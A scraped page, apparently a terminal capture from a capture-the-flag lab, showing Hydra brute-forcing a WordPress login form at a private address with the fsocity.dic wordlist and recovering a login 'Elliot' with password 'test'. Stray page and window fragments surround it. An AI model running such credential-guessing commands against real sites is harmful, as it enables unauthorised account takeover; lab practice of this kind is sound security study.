 Page not found | user's B...
root@kali: ~
root@kali: ~
root@kali: ~
Download
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# wc -l fsocity.dic
wc: fsocity.dic: No such file or directory
root@kali:~# wc -l fsocity.dic
wc: fsocity.dic: No such file or directory
root@kali:~#
root@kali:~# hydra -t 64 -L ./fsocity.dic -p test 192.168.226.135 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-28 01:18:17
[ERROR] File for logins not found: ./fsocity.dic
root@kali:~# hydra -t 64 -L /root/Downloads/fsocity.dic -p test 192.168.226.135 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-28 01:20:47
[DATA] max 64 tasks per 1 server, overall 64 tasks, 858235 login tries (l:858235/p:1), ~13410 tries per task
[DATA] attacking http-post-form://192.168.226.135:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid
[80][http-post-form] host: 192.168.226.135 login: Elliot password: test
PLACES